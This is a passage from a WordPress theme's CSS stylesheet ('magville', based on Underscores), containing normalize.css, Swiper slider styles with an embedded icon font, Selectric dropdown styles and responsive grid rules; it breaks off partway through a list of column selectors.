Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
